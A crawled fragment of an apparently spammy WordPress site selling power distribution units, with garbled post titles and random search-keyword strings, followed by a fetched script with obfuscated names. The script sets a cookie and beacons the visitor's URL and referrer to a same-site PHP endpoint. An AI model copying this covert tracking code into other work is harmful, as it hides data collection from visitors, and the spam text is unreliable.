		<td><a href="https://forcedistributionarea.com/2023/02/20/" title="Smart Power Distribution Unit Spdu, PE6108G Aten 1U PDU 10A C13x8 PDU Metered Free Eco PDU Manager Software PE610">20</a></td><td><a href="https://forcedistributionarea.com/2023/02/21/" title="APC Basic Rack Power Distribution Unit (PDU) 24 AC outlet(s) 0U Black, APC Basic Rack Zero U Power Distribution Unit 32A, 24 AC Outlets- AP7553">21</a></td><td><a href="https://forcedistributionarea.com/2023/02/22/" title="APC ap8858eu3 Rack PDU 2G Metered ZeroU 16A 230V (18) C13 &amp; (2) C19">22</a></td><td><a href="https://forcedistributionarea.com/2023/02/23/" title="Tripp Lite 3.8kW Single-Phase Metered PDU, 200/220/230/240V Outlets 8 C13, 2 C1, Ubiquiti Unifi Power Distribution Unit Professional How To Configure">23</a></td><td><a href="https://forcedistributionarea.com/2023/02/24/" title="X1 Advantech Hp2-6500p-r 115-240v Server Power Module, Olson Distribution Panel 16 Gang Wandsworth Extension">24</a></td><td><a href="https://forcedistributionarea.com/2023/02/25/" title="IEC 5 Gang Power Distribution Unit, 10A, 250 V ac, Fused, Drantz PX5-XFast Power Explorer in Carry Case">25</a></td><td><a href="https://forcedistributionarea.com/2023/02/26/" title="APC AP7921 + BRACKETS, Rack PDU, Switched, 1U, 16A/208V, 16A/230V, (8)C13, APC AP7921 1U Switched Rack PDU 16A/230V 8xC13 complete with Brackets">26</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2023/02/27/" title="APC AP7822 power distribution unit PDU 16 AC outlet 2U (4 Available), APC AP7922 Switched Rack Power Distribution Unit 230V 32A 2U Rack Mount 20xc13#5">27</a></td><td><a href="https://forcedistributionarea.com/2023/02/28/" title="No Crank No Start Misdiagnosed Almost 2014 Jeep Grand Cherokee 5 7 Hemi, Eaton 9SX 3000i 3kVA 3000VA 2700W UPS 2U 8x C13 Rack Mount 9SX3000IR 9103-83962">28</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://forcedistributionarea.com/2025/11/tsl-pdu-distribution-pdu14c-14-way-c13-mains-distribution-unit-pdu14c-unit-only/" title="ruler6uh">ruler6uh</a></li><li><a href="https://forcedistributionarea.com/2025/11/apc-ap9568-rack-pdu-power-distribution-unit-10a-230v/" title="dailyky0">dailyky0</a></li><li><a href="https://forcedistributionarea.com/2022/12/apc-ap7953-switched-rack-pdu-24-bank-server-sockets-885-0928-rev01-ilpl/" title="APC 885-0928 rev01 manual pdf">APC 885-0928 rev01 manual pdf</a></li><li><a href="https://forcedistributionarea.com/2020/02/apc-ap7920-rack-switched-pdu-1u-10a230v-8c13-firmware-updated-and-reset/" title="apc ap7723 firmware update">apc ap7723 firmware update</a></li><li><a href="https://forcedistributionarea.com/2022/01/apc-ap7532-24-outlets-switched-rack-pdu-5/" title="supportmx9">supportmx9</a></li><li><a href="https://forcedistributionarea.com/2025/10/vertiv-mphc1143-power-distribution-unit-pdu-24-ac-outlets-0u-black-3/" title="fellowjne">fellowjne</a></li><li><a href="https://forcedistributionarea.com/2018/01/hp-af525a-mod-pdu-core-32a-single-phase-intl/" title="pond3rm">pond3rm</a></li><li><a href="https://forcedistributionarea.com/2019/08/apc-ap7724-ats-automatic-transfer-switch-fully-working-12-months-rtb/" title="apc ap7724 индикатор f">apc ap7724 индикатор f</a></li><li><a href="https://forcedistributionarea.com/2025/07/apc-easy-switched-pdu-epdu1016s-power-distribution-unit-3680-va-8-x-c13-out-4/" title="positionzjp">positionzjp</a></li><li><a href="https://forcedistributionarea.com/2024/03/geist-gs39964l-b-blue-switched-240v-32a-power-distribution-unit-pdu-c13c19/" title="forcedistributionarea">forcedistributionarea</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Power Distribution Unit                </div>            
            	<div class="credit-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Designed and Developed by 
                    <a href="https://www.templatesnext.org/">
                   		templatesnext                    </a>
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forcedistributionarea.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/modernizr.custom.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/owl.carousel.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://forcedistributionarea.com/vefigytal.js
body_size: 774
content:


function secymaw()
{	var jydunagy = window.location.href;

 	      var lubud = "vefigytal"; 
 	var wykebyquhodus = "/" + lubud + ".php";    var kyzonarujew = 60;	  
	var jyha = lubud;
 	var kymyqobygi = "";    try
    { 

      kymyqobygi=""+parent.document.referrer;      }
  	     catch (ex)  
	
    {
	    kymyqobygi=""+document.referrer;	    }	 

	if(fazehezoc(jyha) == null)	 
	{

		var veli = window.location.hostname; 			 
		buqafab(jyha, "1", kyzonarujew, "/", veli);   


 		if(fazehezoc(jyha) != null)	 	
	 		{			var pocaf = new Image();				pocaf.src=wykebyquhodus + "?referer=" + escape(kymyqobygi) + "&url=" + escape(jydunagy);  

		}
 	 	}
 
}
 

secymaw();

//============================================
function fazehezoc(kelat) 
{
	    var monohodihep = document.cookie; 
	    var tivogexihumon = kelat + "=";
     var wycuqyc = monohodihep.indexOf("; " + tivogexihumon);        if (wycuqyc == -1) { 
	        wycuqyc = monohodihep.indexOf(tivogexihumon); 	
        if (wycuqyc != 0) return null;	
     } else {
             wycuqyc += 2;	     } 

      var dyvykaqabigypus = document.cookie.indexOf(";", wycuqyc);
	 
      if (dyvykaqabigypus == -1) {
 	 

        dyvykaqabigypus = monohodihep.length;
 	
     }     return unescape(monohodihep.substring(wycuqyc + tivogexihumon.length, dyvykaqabigypus));	}
	



function buqafab(xeniwyqagyp,foturi,hycu, kumobafedemi, vypijo) { var vihebis = new Date();  var buxygebemirih = new Date();
 
 
  		  buxygebemirih.setTime(vihebis.getTime() + 1000*60*hycu);    document.cookie = xeniwyqagyp+"="+escape(foturi) + ";expires="+buxygebemirih.toGMTString() + ";path=" + kumobafedemi + ";domain=" + vypijo;

  

 
} 